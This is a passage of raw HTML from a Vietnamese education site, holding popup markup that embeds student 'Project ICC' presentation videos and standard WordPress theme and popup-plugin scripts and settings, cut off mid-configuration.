</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script src="https://kase.edu.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php?lang=vi","pid":"11423","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/kase.edu.vn","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://kase.edu.vn/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.4" id="astra-theme-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src="https://kase.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kase.edu.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"847","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":""};
var pum_sub_vars = {"ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19066,"slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popmake-6971"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"849","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":6971,"slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19033,"slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19031,"slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19029,"slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":17614,"slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16953,"slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":16944,"slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7970,"slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 